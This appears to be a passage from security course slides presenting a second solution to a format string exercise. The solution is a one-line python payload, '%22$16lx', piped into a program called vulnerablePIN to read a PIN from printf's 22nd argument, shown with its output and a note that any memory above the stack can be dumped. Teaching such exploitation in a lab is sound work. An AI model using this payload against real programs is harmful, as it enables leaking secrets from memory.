Solution 2
With direct access the exercise can be solved with a much simpler payload:
$ python -c 'print "%22$16lx"' | ./vulnerablePIN
What is your name? Hello      37333331
We pass a single format directive that directly refers to arguments 22 of printf, which is where the PIN is located (see previous slide)
⇒this makes it possible to dump ANY memory location after the top of the stack
Note: if we use " as quotes after the -c we need to protect $ as \$